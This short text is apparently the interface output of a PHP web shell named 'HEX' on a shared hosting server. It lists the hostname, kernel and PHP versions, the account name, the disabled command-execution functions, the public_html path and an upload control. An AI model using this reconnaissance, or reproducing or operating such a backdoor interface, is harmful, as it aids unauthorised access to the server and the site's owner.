
HEX
Server:
LiteSpeed
System:
Linux cms560.hostnegar.com
4.18.0-553.50.1.lve.el8.x86_64 #1 SMP Thu Apr 17
19:10:24 UTC 2025 x86_64
User:
ngbycoco (1137)
PHP:
7.4.33
Disabled:
show_source, system, shell_exec,
passthru, exec, popen, proc_open, mail
$ pwd:
/
home
/
ngbycoco
/
public_html
/
Upload Files